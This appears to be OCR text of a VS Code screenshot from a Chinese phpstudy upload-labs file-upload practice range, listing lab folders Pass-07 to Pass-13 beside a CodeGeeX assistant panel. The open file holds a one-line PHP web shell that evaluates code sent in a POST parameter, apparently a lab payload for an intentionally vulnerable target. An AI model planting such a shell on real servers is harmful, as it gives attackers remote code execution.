 File Edit Selection View Go Run Terminal Help
phpstudy靶场训练
EXPLORER
PHPSTUDY靶场训练
upload-labs
Pass-07
scripts
helper.php
index.php
show_code.php
Pass-08
scripts
helper.php
index.php
show_code.php
Pass-09
scripts
helper.php
index.php
show_code.php
Pass-10
scripts
helper.php
index.php
show_code.php
Pass-11
scripts
ElevenFirstM... U
ElevenSecon... U
helper.php
index.php
show_code.php
Pass-12
Pass-13
OUTLINE
TIMELINE
ElevenSecondMethod.php U
upload-labs > Pass-11 > scripts > ElevenSecondMethod.php
1 <?php @eval($_POST['ElevenSecond']); ?>
Ask CodeGeeX
欢迎使用
CodeGeeX
在编辑器中，
CodeGeeX会自动
给出补全提示，按
Tab键采纳
选中代码并点击右
键，可进行添加注
释或代码翻译等操
作
使用 Ctrl + Alt +
I 向CodeGeeX提
问
查看您的年度报告
你可以试试这么问
Python中怎样遍历
一个字典？
输入你的问题，或
用 '/' 调用快捷命令
CodeGeeX Lite
12
master* 0 0 0
Screen Reader Optimized Ln 1, Col 40 Spaces: 4 UTF-8 CRLF PHP